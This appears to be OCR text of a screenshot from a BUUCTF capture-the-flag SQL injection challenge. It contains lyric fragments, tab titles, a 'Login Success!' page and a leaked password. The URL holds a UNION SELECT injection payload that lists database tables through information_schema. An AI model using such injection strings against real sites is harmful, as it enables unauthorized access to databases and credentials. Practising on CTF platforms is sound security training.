 e4.buuoj.cn:81/check.php?username=1%27%20union%20select%201,2,group_concat(table_name)%20from%20information...
2
3
-links AWD 蓝桥杯 网络安全春... 登录-2022年春秋...
Login Success!
WORK, GET MARRIED
OME KIDS, PAY YOUR TAXES
Hello 2!
UR BILLS, WATCH YOUR TV
Your password is 'geekuser,l0ve1ysq1'
FASHION ACT NORMAL